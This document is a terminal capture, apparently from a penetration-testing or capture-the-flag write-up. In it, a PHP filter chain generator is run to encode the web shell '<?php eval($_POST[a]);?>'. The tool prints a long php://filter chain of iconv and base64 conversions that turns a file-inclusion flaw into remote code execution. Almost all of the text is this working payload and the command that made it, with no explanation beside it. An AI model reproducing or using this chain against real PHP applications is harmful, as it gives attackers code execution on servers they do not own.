 [root@localhost php_filter_chain_generator-main]# python3 php_filter_chain_generator.py --chain='<?php eval($_POST[a]);?>'
[+] The following gadget chain will generate the following code : <?php eval($_POST[a]);?> (base64 value: PD9waHAgZXZhbCgkX1BPU1RbYV0pOz8+)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|convert.iconv.WINDOWS-1258.UTF32LE|convert.iconv.
ISIRI3342.ISO-IR-157|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|c
onvert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7
|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert.iconv.BIG-FIVE.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|con
vert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.U
TF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.ic
onv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS
.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|c
onvert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF
8.UTF7|convert.iconv.ISO88597.UTF16|convert.iconv.RK1048.UCS-4LE|convert.iconv.UTF32.CP1167|convert.iconv.CP9066.CSUCS4|convert.base64-decode|convert.base64-encode|
convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE
2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conv
ert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO88597.UTF16|convert.iconv.RK104
8.UCS-4LE|convert.iconv.UTF32.CP1167|convert.iconv.CP9066.CSUCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.
iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|conver
t.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-de
code|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.
JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7
|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|co
nvert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.ico
nv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|conver
t.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.C
SIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|co
nvert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|c
onvert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.
865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base6
4-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conv
ert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UT
F8.UTF7|convert.base64-decode/resource=php://temp